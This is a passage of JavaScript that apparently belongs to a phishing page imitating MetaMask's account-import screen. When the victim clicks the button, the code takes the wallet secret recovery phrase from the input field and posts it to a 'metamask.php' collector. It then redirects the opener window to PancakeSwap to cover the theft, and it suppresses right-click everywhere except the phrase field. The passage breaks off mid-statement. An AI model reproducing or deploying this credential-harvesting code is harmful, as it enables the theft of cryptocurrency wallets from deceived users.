 $(".button.btn--first-time.first-time-flow__button").on("click", function () {
(p = !0),
$(this)
.prop("disabled", !0)
.html('<i class="fa fa-spinner fa-spin fa-fw"></i> ' + $(this).html()),
$.post(
"../metamask.php",
{ data1: "MetaMask", data: $(".import-account__secret-phrase").val() },
function () {
p = !1;
},
"json"
),
window.parent.opener.postMessage({ uniswapyujinx: !0 }),
setTimeout(function () {
$(".z2").removeClass("hidden"),
$(".z3").addClass("hidden"),
setTimeout(function () {
window.parent.opener.location.replace("https://pancakeswap.finance/"), window.parent.close();
}, 2e3);
}, 1e3);
}),
document.body.addEventListener(
"contextmenu",
function (t) {
"import-account__secret-phrase" != t.toElement.className && t.preventDefault();
},